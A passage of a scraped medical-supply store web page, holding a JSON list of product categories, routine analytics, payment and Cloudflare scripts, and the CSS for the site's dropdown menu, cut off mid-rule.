Loop","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-hook-and-loop.html","SortOrder":232},{"TopCategoryId":3480,"id":2352,"name":"Splinting Tools","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-tools.html","SortOrder":233},{"TopCategoryId":3480,"id":2351,"name":"Stockinette","parent_id":1276,"depth":3,"RedirectUrl":"\/c-stockinette.html","SortOrder":234},{"TopCategoryId":3479,"id":251,"name":"Nebulizers And Compressors","parent_id":250,"depth":2,"RedirectUrl":"\/c-nebulizers-compressorsinhalers.html","SortOrder":243},{"TopCategoryId":3479,"id":982,"name":"CPAP and BiPAP System","parent_id":250,"depth":2,"RedirectUrl":"\/c-cpapbipap-systems.html","SortOrder":244},{"TopCategoryId":3479,"id":567,"name":"PEP Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-pep-therapy.html","SortOrder":245},{"TopCategoryId":3479,"id":736,"name":"Pulse Oximeters","parent_id":250,"depth":2,"RedirectUrl":"\/c-pulse-oximeters.html","SortOrder":246},{"TopCategoryId":3479,"id":974,"name":"Tracheostomy","parent_id":250,"depth":2,"RedirectUrl":"\/c-tracheostomy.html","SortOrder":247},{"TopCategoryId":3479,"id":963,"name":"Suction Machines and Aspirators","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-machinesaspirators.html","SortOrder":248},{"TopCategoryId":3479,"id":949,"name":"Allergy Prevention and Relief","parent_id":250,"depth":2,"RedirectUrl":"\/c-allergy-prevention-and-relief.html","SortOrder":249},{"TopCategoryId":3479,"id":769,"name":"Oxygen Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-oxygen-therapy.html","SortOrder":250},{"TopCategoryId":3479,"id":302,"name":"Suction Therapy Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-therapy-accessories.html","SortOrder":250},{"TopCategoryId":3479,"id":977,"name":"Peak Flow Meters\/Spirometers","parent_id":250,"depth":2,"RedirectUrl":"\/c-peak-flow-metersspirometers.html","SortOrder":251},{"TopCategoryId":3479,"id":299,"name":"Tracheal Care Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-accessories.html","SortOrder":251},{"TopCategoryId":3479,"id":964,"name":"Suction Catheters","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-catheters.html","SortOrder":253},{"TopCategoryId":3479,"id":993,"name":"Yankauers","parent_id":974,"depth":3,"RedirectUrl":"\/c-yankauers.html","SortOrder":254},{"TopCategoryId":3480,"id":1216,"name":"Meal Preparation Aids","parent_id":2307,"depth":3,"RedirectUrl":"\/c-meal-preparation-aids.html","SortOrder":257},{"TopCategoryId":3479,"id":979,"name":"CPAP Machines","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-machines.html","SortOrder":261},{"TopCategoryId":3479,"id":990,"name":"CPAP Masks and Interfaces","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-masks-and-interfaces.html","SortOrder":262},{"TopCategoryId":3479,"id":980,"name":"CPAP Humidifiers","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-humidifiers.html","SortOrder":263},{"TopCategoryId":3479,"id":992,"name":"CPAP Accessories","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-accessories.html","SortOrder":264},{"TopCategoryId":3478,"id":3198,"name":"Catheters","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheter.html","SortOrder":301},{"TopCategoryId":3478,"id":20,"name":"External Condom Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-externalcondom-catheters.html","SortOrder":301},{"TopCategoryId":3478,"id":27,"name":"Intermittent Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-intermittent-catheters.html","SortOrder":302},{"TopCategoryId":3478,"id":3219,"name":"Urological Supplies","parent_id":19,"depth":2,"RedirectUrl":"\/c-misc-urological-supplies.html","SortOrder":302},{"TopCategoryId":3480,"id":952,"name":"Hip Kits","parent_id":857,"depth":3,"RedirectUrl":"\/c-hip-kits.html","SortOrder":302},{"TopCategoryId":3480,"id":2316,"name":"Leg Lifters","parent_id":457,"depth":3,"RedirectUrl":"\/c-leg-lifter.html","SortOrder":303},{"TopCategoryId":3478,"id":3234,"name":"Urinalysis","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinalysis.html","SortOrder":303},{"TopCategoryId":3478,"id":69,"name":"Foley Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-foley-catheters.html","SortOrder":303},{"TopCategoryId":3478,"id":654,"name":"Closed System Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-closed-system-catheters.html","SortOrder":304},{"TopCategoryId":3478,"id":2855,"name":"Urinary Health Nutrition","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-tract-bladder-health.html","SortOrder":304},{"TopCategoryId":3478,"id":337,"name":"Erectile Dysfunction","parent_id":3225,"depth":3,"RedirectUrl":"\/c-impotence.html","SortOrder":305},{"TopCategoryId":3478,"id":2781,"name":"Urinary Catheters Type","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheters-type.html","SortOrder":305},{"TopCategoryId":3478,"id":3233,"name":"Urinary Tract Infection","parent_id":3225,"depth":3,"RedirectUrl":"\/c-urinary-tract-infection.html","SortOrder":306},{"TopCategoryId":3478,"id":225,"name":"Insertion Trays","parent_id":3219,"depth":3,"RedirectUrl":"\/c-insertionirrigation-trays.html","SortOrder":306},{"TopCategoryId":3478,"id":3109,"name":"Irrigation Trays and Syringes","parent_id":3219,"depth":3,"RedirectUrl":"\/c-irrigation-trays-and-syringes.html","SortOrder":307},{"TopCategoryId":3478,"id":737,"name":"Pessary","parent_id":3219,"depth":3,"RedirectUrl":"\/c-pessary.html","SortOrder":308},{"TopCategoryId":3478,"id":2752,"name":"Catheter Securement Device","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-securement-device.html","SortOrder":309},{"TopCategoryId":3478,"id":3216,"name":"Leg Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-leg-bags.html","SortOrder":311},{"TopCategoryId":3478,"id":3217,"name":"Bedside Drainage Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-bedside-drainage-bag.html","SortOrder":312},{"TopCategoryId":3478,"id":2865,"name":"Urinary Catheter Lubricants","parent_id":685,"depth":3,"RedirectUrl":"\/c-urinary-catheter-lubricants.html","SortOrder":312},{"TopCategoryId":3478,"id":648,"name":"Urinary Tubing and Connectors","parent_id":3219,"depth":3,"RedirectUrl":"\/c-tubings-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":3220,"name":"Leg Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-urinary-leg-bag-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":645,"name":"Drainage Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-drainage-bag-accessories.html","SortOrder":314},{"TopCategoryId":3478,"id":646,"name":"Urinals And Bedpans","parent_id":3219,"depth":3,"RedirectUrl":"\/c-urinalsbedpans.html","SortOrder":314},{"TopCategoryId":3478,"id":2866,"name":"Self Catheterization Aids","parent_id":685,"depth":3,"RedirectUrl":"\/c-self-catheterization-aids.html","SortOrder":315},{"TopCategoryId":3478,"id":3215,"name":"Catheter Plug & Adapter","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-plug-and-adapter.html","SortOrder":316},{"TopCategoryId":3479,"id":770,"name":"Oxygen Cylinders","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cylinders.html","SortOrder":316},{"TopCategoryId":3479,"id":772,"name":"Oxygen Concentrators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrators.html","SortOrder":317},{"TopCategoryId":3480,"id":445,"name":"Dental and Oral Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-dental-and-oral-care.html","SortOrder":317},{"TopCategoryId":3478,"id":1005,"name":"Enema Supplies and Suppositories","parent_id":3219,"depth":3,"RedirectUrl":"\/c-enema-supplies-and-suppositories.html","SortOrder":317},{"TopCategoryId":3479,"id":256,"name":"Oxygen Concentrator Filters","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrator-filters.html","SortOrder":318},{"TopCategoryId":3478,"id":32,"name":"Drainage Bags","parent_id":19,"depth":2,"RedirectUrl":"\/c-drainage-bags.html","SortOrder":318},{"TopCategoryId":3479,"id":773,"name":"Oxygen Cannulas, Tubings and Connectors","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cannulas-tubings-and-connectors.html","SortOrder":319},{"TopCategoryId":3479,"id":771,"name":"Oxygen Conserving Devices & Regulators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-conserving-devices.html","SortOrder":319},{"TopCategoryId":3479,"id":258,"name":"Oxygen Masks","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-masks.html","SortOrder":320},{"TopCategoryId":3478,"id":685,"name":"Catheter Accessories","parent_id":19,"depth":2,"RedirectUrl":"\/c-catheter-accessories.html","SortOrder":320},{"TopCategoryId":3479,"id":471,"name":"Oxygen Therapy Accessories","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-therapy-accessories.html","SortOrder":321},{"TopCategoryId":3480,"id":834,"name":"Shower Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-chairsstools.html","SortOrder":321},{"TopCategoryId":3480,"id":242,"name":"Transfer Benches","parent_id":241,"depth":3,"RedirectUrl":"\/c-transfer-bench.html","SortOrder":322},{"TopCategoryId":3479,"id":981,"name":"Resuscitators","parent_id":769,"depth":3,"RedirectUrl":"\/c-resuscitators.html","SortOrder":322},{"TopCategoryId":3478,"id":3225,"name":"Urology Conditions","parent_id":19,"depth":2,"RedirectUrl":"\/c-urology-conditions.html","SortOrder":322},{"TopCategoryId":3480,"id":244,"name":"Commode Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-commodes.html","SortOrder":323},{"TopCategoryId":3480,"id":456,"name":"Raised Toilet Seats","parent_id":241,"depth":3,"RedirectUrl":"\/c-raised-toilet-seats.html","SortOrder":324},{"TopCategoryId":3479,"id":3238,"name":"Hyperbaric Chambers","parent_id":769,"depth":3,"RedirectUrl":"\/c-hyperbaric-chambers.html","SortOrder":324},{"TopCategoryId":3480,"id":245,"name":"Grab Bars and Safety Rails","parent_id":241,"depth":3,"RedirectUrl":"\/c-grab-bars-and-rails.html","SortOrder":325},{"TopCategoryId":3480,"id":1338,"name":"Bidets","parent_id":241,"depth":3,"RedirectUrl":"\/c-bidets.html","SortOrder":326},{"TopCategoryId":3480,"id":753,"name":"Bath Lifts","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-lifts.html","SortOrder":327},{"TopCategoryId":3480,"id":755,"name":"Bath Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-aids.html","SortOrder":328},{"TopCategoryId":3480,"id":1344,"name":"Shower Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-aids.html","SortOrder":329},{"TopCategoryId":3480,"id":1343,"name":"Commode Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-commode-aids.html","SortOrder":330},{"TopCategoryId":3480,"id":754,"name":"Head Hair Wash","parent_id":241,"depth":3,"RedirectUrl":"\/c-headhair-wash.html","SortOrder":331},{"TopCategoryId":3480,"id":1069,"name":"Shower Beds and Gurneys","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-bedsgurneys.html","SortOrder":332},{"TopCategoryId":3478,"id":9,"name":"Wound Dressings","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressings.html","SortOrder":400},{"TopCategoryId":3478,"id":2716,"name":"Wound Closure","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-closures.html","SortOrder":401},{"TopCategoryId":3478,"id":667,"name":"Medical Tapes","parent_id":6,"depth":2,"RedirectUrl":"\/c-tapes.html","SortOrder":402},{"TopCategoryId":3479,"id":434,"name":"Nebulizer Mouthpiece","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-mouthpiece.html","SortOrder":402},{"TopCategoryId":3479,"id":971,"name":"Spacers and Inhalers","parent_id":251,"depth":3,"RedirectUrl":"\/c-spacersinhalers.html","SortOrder":403},{"TopCategoryId":3478,"id":298,"name":"Skin Care","parent_id":6,"depth":2,"RedirectUrl":"\/c-skin-care.html","SortOrder":403},{"TopCategoryId":3478,"id":679,"name":"Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-bandages.html","SortOrder":404},{"TopCategoryId":3479,"id":1081,"name":"Nebulizer Masks","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-masks.html","SortOrder":404},{"TopCategoryId":3479,"id":976,"name":"Compressors","parent_id":251,"depth":3,"RedirectUrl":"\/c-compressors.html","SortOrder":405},{"TopCategoryId":3479,"id":432,"name":"Nebulizer Accessories","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-accessories.html","SortOrder":406},{"TopCategoryId":3478,"id":3157,"name":"NPWT","parent_id":6,"depth":2,"RedirectUrl":"\/c-npwt.html","SortOrder":406},{"TopCategoryId":3478,"id":533,"name":"Abdominal Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-abdominal-pads.html","SortOrder":407},{"TopCategoryId":3478,"id":1326,"name":"Wound Cleansers","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-cleansers.html","SortOrder":408},{"TopCategoryId":3478,"id":8,"name":"Compression Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-compression-bandages.html","SortOrder":409},{"TopCategoryId":3478,"id":670,"name":"Suture Removers","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture-removers.html","SortOrder":410},{"TopCategoryId":3478,"id":862,"name":"Scar Relief","parent_id":6,"depth":2,"RedirectUrl":"\/c-scar-relief.html","SortOrder":410},{"TopCategoryId":3478,"id":204,"name":"Medical Gloves","parent_id":6,"depth":2,"RedirectUrl":"\/c-medical-gloves.html","SortOrder":411},{"TopCategoryId":3478,"id":668,"name":"Dressing Retainers","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-retainers.html","SortOrder":412},{"TopCategoryId":3478,"id":14,"name":"Gauze","parent_id":6,"depth":2,"RedirectUrl":"\/c-gauze.html","SortOrder":413},{"TopCategoryId":3478,"id":440,"name":"First Aid","parent_id":6,"depth":2,"RedirectUrl":"\/c-first-aid.html","SortOrder":414},{"TopCategoryId":3478,"id":318,"name":"Odor Eliminators","parent_id":6,"depth":2,"RedirectUrl":"\/c-odor-eliminators.html","SortOrder":415},{"TopCategoryId":3478,"id":224,"name":"Wound Preps","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-preps.html","SortOrder":416},{"TopCategoryId":3478,"id":672,"name":"Eye Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-eye-pads.html","SortOrder":416},{"TopCategoryId":3478,"id":2895,"name":"Dressing Protector","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-protector.html","SortOrder":417},{"TopCategoryId":3478,"id":3209,"name":"LubriCath Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-lubricath-catheters.html","SortOrder":500},{"TopCategoryId":3480,"id":824,"name":"Arm Slings","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-slings.html","SortOrder":500},{"TopCategoryId":3480,"id":828,"name":"Abdominal Binder","parent_id":825,"depth":3,"RedirectUrl":"\/c-abdominal-binder.html","SortOrder":500},{"TopCategoryId":3480,"id":707,"name":"Cervical Collars","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-collars.html","SortOrder":500},{"TopCategoryId":3480,"id":870,"name":"Pill Boxes And Medicine Organizer","parent_id":294,"depth":3,"RedirectUrl":"\/c-medicine-organizer.html","SortOrder":500},{"TopCategoryId":3480,"id":1212,"name":"Appliances","parent_id":2307,"depth":3,"RedirectUrl":"\/c-appliances.html","SortOrder":500},{"TopCategoryId":3480,"id":902,"name":"Pet Supplies","parent_id":444,"depth":2,"RedirectUrl":"\/c-healthy-pets.html","SortOrder":500},{"TopCategoryId":3478,"id":46,"name":"Foam Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-foam-dressings.html","SortOrder":501},{"TopCategoryId":3478,"id":62,"name":"Silicone Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silicone-dressings.html","SortOrder":502},{"TopCategoryId":3478,"id":1288,"name":"Silver Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silver-dressings.html","SortOrder":503},{"TopCategoryId":3478,"id":1325,"name":"Gauze Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-gauze-dressings.html","SortOrder":504},{"TopCategoryId":3478,"id":40,"name":"Transparent  Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-transparent-dressings.html","SortOrder":505},{"TopCategoryId":3478,"id":65,"name":"Composite Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-composite-dressings.html","SortOrder":506},{"TopCategoryId":3478,"id":64,"name":"Non-Adherent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-non-adherent-dressings.html","SortOrder":507},{"TopCategoryId":3478,"id":1281,"name":"Honey Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-honey-dressings.html","SortOrder":508},{"TopCategoryId":3478,"id":12,"name":"Hydrocolloid Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocolloid-dressings.html","SortOrder":509},{"TopCategoryId":3478,"id":1280,"name":"Hydrofiber Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrofiber-dressings.html","SortOrder":510},{"TopCategoryId":3478,"id":68,"name":"Antimicrobial Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-antimicrobial-dressings.html","SortOrder":511},{"TopCategoryId":3478,"id":1287,"name":"Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-absorbent-dressings.html","SortOrder":512},{"TopCategoryId":3478,"id":208,"name":"Collagen Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-collagen-dressings.html","SortOrder":513},{"TopCategoryId":3478,"id":1284,"name":"Hydrocellular Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocellular-dressings.html","SortOrder":514},{"TopCategoryId":3478,"id":11,"name":"Alginate Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-alginate-dressings.html","SortOrder":515},{"TopCategoryId":3478,"id":10,"name":"Hydrogel Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrogel-dressings.html","SortOrder":516},{"TopCategoryId":3478,"id":1286,"name":"Burn Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-burn-dressings.html","SortOrder":517},{"TopCategoryId":3478,"id":1277,"name":"Catheter\/IV Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-catheteriv-dressings.html","SortOrder":519},{"TopCategoryId":3478,"id":1327,"name":"Unna Boot Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-unna-boot-dressings.html","SortOrder":520},{"TopCategoryId":3478,"id":1282,"name":"Iodine Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-iodine-dressings.html","SortOrder":521},{"TopCategoryId":3478,"id":63,"name":"Odor Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-odor-absorbent-dressings.html","SortOrder":522}];
</script>
 
<div id="main-menu-part">
<nav id="main-menu">
<!-- The data variable is expected to be used in your existing JavaScript to populate the menu -->
</nav>
</div>


    

<script type="text/javascript" defer="defer">
    var kurl = 'https://www.healthproductsforyou.com/search';

      window.async = window.async || [];



    function addCssAsync(src) {
        var js = window.document.createElement('link');
        js.href = src;
        js.rel = 'stylesheet';
        document.getElementsByTagName("head")[0].appendChild(js);
    }

    (function jqIsReady() {
        if (typeof $ === "undefined") {
            setTimeout(jqIsReady, 10);

            return;
        }

        while (window.async.length) { // there is some syncing to be done
            var obj = window.async.shift();

            if (obj[0] == "ready") {
                $(obj[1]);
            } else if (obj[0] == "load") {
                $(window).load(obj[1]);
            }
        }

        window.async = {
            push: function (param) {
                if (param[0] == "ready") {
                    $(param[1]);
                } else if (param[0] == "load") {
                    $(window).load(param[1]);
                }
            }
        };
    })();









</script>

				
				
				



   





    <!--Bing UET TAG Tracking Code Start-->
            <script defer="defer">
                window.async.push(["ready", function () {
                    jQuery(document).ready(function () {
                        (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: "5065414" }; o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, "script", "//bat.bing.com/bat.js", "uetq");
                    });
                }]);
            </script>
            <noscript>
                <img src="//bat.bing.com/action/0?ti=5065414&Ver=2" height="0" width="0" class="displaynone visibilitysty" alt="tracking code" />
            </noscript>

    <!--Bing UET TAG Tracking Code End-->


    
    <script>
        pageName = 'CategoryPage';
        CommonPage = 1;
        ShoppersApproved = 1;
    </script>

    
    
    


        <script src="../../node_modules/requirejs/require.min.js?version=2.5"></script>
        <script src="../../VirtualContent/Content/Scripts/main.js?version=2.9" async="async" defer="true"></script>

    <!-- Listrak Analytics - Javascript Framework -->

    <script type="text/javascript" defer="defer">
        window.async.push(["ready", function () {
            (function (d, tid, vid) {

                if (typeof _ltk != 'undefined') return; var js = d.createElement('script'); js.id = 'ltkSDK';

                js.src = "https://cdn.listrakbi.com/scripts/script.js?m=" + tid + "&v=" + vid;

                d.querySelector('head').appendChild(js);

            })(document, 'U6vTKJBsw62i', '1');
        }]);

    </script>


    <script src="https://www.paypal.com/sdk/js?client-id=AdgdH6ma0kpDuAvyPu70m0YIJX8Z7CnaEIXgp2pY0BNEUPXcA8E30hgltR2tWYJz9ASZCpnm8FTh9oOR&components=messages"
            data-namespace="PayPalSDK">
    </script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9997bcbfbae3ab3f',t:'MTc2MjI5NzMyOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Styles/ddmenu.css
body_size: -937
content:
/* main menu
----------------------------*/
#ddmenu {
    display: block;
    font-family: "Poppins", sans-serif; /* Updated font family */
    text-align: center; /* Specify the alignment of the whole UL if UL is not width:100%; */
    letter-spacing: normal;
    background: #ffffff;
    border-top: 2px solid #4F8324;
}

    #ddmenu ul {
        margin: 0 auto;
        padding: 0;
        text-align: center; /* Alignment of each top-level menu item within the UL */
        width: 100%;
        font-size: 0;
        display: inline-block;
        list-style: none;
        position: relative;
        
        max-width: 1400px;
        border: 1px solid rgba(255, 255, 255, 0.2);
        border-radius: 4px;
    }

    #ddmenu li {
        margin: 0;
        padding: 0;
        font-size: 16px; /* Set font size for all categories */
        display: inline-block;
        position: relative;
        color: #3e454c;
        line-height: 36px; /* This determines the height of the menu */
        vertical-align: middle;
        transition: background-color 0.2s;
        outline: none;
        -moz-user-select: none;
        -webkit-user-select: none;
        -ms-user-select: none;
        text-decoration: none;
		border-bottom: 4px solid transparent;
    }

    #ddmenu .inner-heading {
        line-height: 1.1;
        margin-bottom: 10px;
        font-size: 16px; /* Updated font size */
        color: #bf1f2e;
        padding-bottom: 0;
    }

    #ddmenu #ddmenu_ul .inner-heading a {
        line-height: 1.1;
        margin-bottom: 6px;
        font-size: 16px; /* Updated font size */
        color: #4F8324;
        padding-bottom: 0;
        font-weight: 600;
    }

    #ddmenu .full-width {
        position: static;
    }

    #ddmenu .over {
        border-bottom: 4px solid #4F8324;
    }

    #ddmenu .top-heading {
        margin: 0 16px;
        color: inherit;
        text-decoration: none;
        display: inline-block;
        outline: 0;
        cursor: pointer;
    }

    /* Links of top-heading */
    #ddmenu a, #ddmenu a:link, #ddmenu a:hover {
        color: inherit;
    }

        #ddmenu a:hover {
            text-decoration: none;
        }

        #ddmenu a:focus {
            outline: 1px dotted #09F;
        }

    /* Caret (arrow icon) */
    #ddmenu .caret {
        color: inherit;
        left: -12px;
        width: 0;
        height: 0;
        overflow: hidden; /* for IE6 */
        vertical-align: middle;
        margin-bottom: 2px;
        border-top: 4px solid; /* caret size is 4px now */
        border-right: 4px solid transparent;
        border-left: 4px solid transparent;
        display: inline-block;
        position: relative;
    }

    /* Sub-menu layout
----------------------------*/

    #ddmenu .dropdown {
        width: auto;
        left: 0px;
        color: #000;
        padding: 0;
        margin: 0;
        display: none;
        position: absolute;
        overflow: hidden;
        top: 100%;
        border: 1px solid rgba(255, 255, 255, 0.35);
        border-top: none;
        border-radius: 2px;
        background-color: rgba(0, 0, 0, 0.2);
        background-color: #fff; /* fallback for old IE */
    }

    #ddmenu .full-width .dropdown {
        width: calc(100vw - 100px); /* Full width minus 2px for 1px padding on each side */
        left: 50%;
        transform: translateX(-50%);
        padding-left: 16px; /* 1px padding on the left */
        padding-right: 16px; /* 1px padding on the right */
        max-height: calc(100vh - 200px); /* Limits height to leave some space at the bottom */
        overflow-y: auto; 
        overflow-x: auto;
        border-radius: 4px;
        box-shadow: 3px 3px 6px #8888888c;
    }

    #ddmenu .offset300 {
        left: -300px;
        right: auto;
    }

    #ddmenu .right-aligned {
        left: auto;
        right: 0px;
    }

    #ddmenu .over .dropdown {
        display: block;
    }

    #ddmenu .dd-inner {
        text-align: left;
        padding-top: 16px;
        margin: 0px;
        background-color: #FFF;
        white-space: nowrap;
        font-size: 16px;
        text-decoration: none;
    }

    #ddmenu ul ul {
        margin: 0;
        padding: 0;
        text-align: left;
        width: auto;
        background: none;
        border: none;
        display: block;
        position: static;
        z-index: 0;
        border-radius: 0;
    }

        #ddmenu ul ul li {
            font-size: 16px; /* Updated font size */
            padding: 6px 0; /* It determines the line height */
            color: inherit;
            line-height: 1;
            margin: 0;
            display: block;
            position: static;
            background: none;
            border: none;
            transition: none;
            border-radius: 0;
            text-decoration: none;
        }

    /* Links in sub-menu
----------------------------*/

    #ddmenu .dropdown a {
        color: #000;
        line-height: 1;
        text-decoration: none;
        transition: color 0.4s;
    }

        #ddmenu .dropdown a:hover, #ddmenu .dropdown a:focus {
            text-decoration: none;
            color: #3e454c;
        }

    /* Blocks within the sub-menu
-----------------------------*/
    #ddmenu .column {
        text-align: left;
        vertical-align: top; /* or middle */
        display: inline-block;
        white-space: normal;
        width: auto;
        min-width: 200px;
        padding-left: 0px;
        padding-right: 32px;
        padding-bottom: 16px;
        /* Removed the border-right property */
    }

    #ddmenu .dd-inner ul:last-child {
        border-right: none;
    }

    #ddmenu h3 {
        font-weight: 500;
        line-height: 1.1;
        margin-top: 12px;
        margin-bottom: 8px;
        font-size: 24px;
        font-family: "Poppins", sans-serif; /* Updated font family */
    }

    #ddmenu div.column h3 {
        text-transform: uppercase;
    }

/* Useful when http://www.menucool.com/ddmenu/one-menu-for-all-pages */
#ddmenuLink {
    display: none;
}

/* ######## Add additional styles for mobile-friendly responsive menu ######## */

#ddmenu .menu-icon {
    display: none; /* Hide menu icon initially */
}








/* Styles for mobile */
@media only screen and (max-width: 576px) {
    #ddmenu .column.mayHide {
        display: none;
    }

    /* Override the original settings */
    #ddmenu ul {
        width: 100%;
        display: none;
        border-radius: 0;
    }

    #ddmenu li {
        position: relative;
        display: block;
        font-size: 20px;
        text-align: left;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        border-radius: 0;
        text-decoration: none;
    }

    #ddmenu .full-width {
        position: relative;
    }

    #ddmenu .dropdown {
        position: relative;
        top: auto;
        border: none;
        border-radius: 0;
        box-shadow: none;
        background-color: #FFF;
    }

    #ddmenu .offset300 {
        left: 0;
    }

    #ddmenu .full-width .dropdown {
        width: auto;
    }

    #ddmenu .dd-inner {
        margin: 0;
        background: none;
        text-align: left;
    }

    /* Turn each column to list vertically instead of horizontally */
    #ddmenu .column {
        width: auto;
        padding: 0;
        padding-bottom: 24px;
        border: none;
        display: block;
    }

    /* Move the arrow icon to the right */
    #ddmenu .caret {
        position: absolute;
        left: auto;
        right: 14px;
        top: 20px;
        border-width: 5px;
    }

    /* All the following are for the .menu-icon (pure CSS) */
    #ddmenu .menu-icon {
        font-size: 32px; /* Icon size */
        display: block;
        position: relative;
        width: 40px;
        height: 36px;
        text-align: center;
        cursor: pointer;
        background-color: #eee;
        border-radius: 3px;
        margin-bottom: 6px;
        margin-left: auto;
        margin-right: 11px;
    }

        #ddmenu .menu-icon::before {
            content: "";
            position: absolute;
            top: 0.25em;
            left: 4px;
            width: 1em;
            height: 0.125em;
            border-top: 0.375em double #333;
            border-bottom: 0.125em solid #333;
            box-sizing: content-box;
        }

    #ddmenu .menu-icon-active {
        background-color: #333;
    }

        #ddmenu .menu-icon-active::before {
            border-color: #eee;
        }

    /* Ensures the image does not exceed 248x248 pixels */
    #ddmenu .column.image-column #article-img {
        max-width: 248px;
        max-height: 248px;
        width: auto;
        height: auto;
        display: block;
        margin: 0 auto; /* Centers the image horizontally */
    }

    /* Styles the helpful articles text below the image */
    #ddmenu .column.image-column #helpful-articles {
        margin-top: 10px !important;
        font-size: 16px;
